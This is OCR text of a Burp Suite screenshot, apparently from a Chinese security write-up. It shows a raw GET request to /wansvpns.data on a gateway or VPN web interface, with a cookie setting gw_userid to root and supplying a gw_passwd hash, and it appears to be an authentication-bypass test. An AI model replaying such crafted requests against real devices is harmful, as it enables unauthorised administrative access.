 Burp Suite Professional v2020.12 - Jaky (backup) - Jaky
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Passive Scan Client ShiroScan
60 × ...
Send 取消 < > 目标: http: :8088 ?
请求
Pretty Raw \n Actions
1 GET /wansvpns.data HTTP/1.1
2 Host: 2 :8088
3 Connection: keep-alive
4 Accept: application/json, text/javascript, */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_0_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Referer: http:/ .8081/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: gw_userid=
root,gw_passwd=787C3B2DD37FD2ABB6B744A826603FFC
10
11
响应
Pretty Raw Render \n Actions
Loading...
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
NAME VALUE
gw_userid root,gw_passwd=787C3... >
删除 Add...
Request Headers (8)
Response Headers (6)
洛米唯熊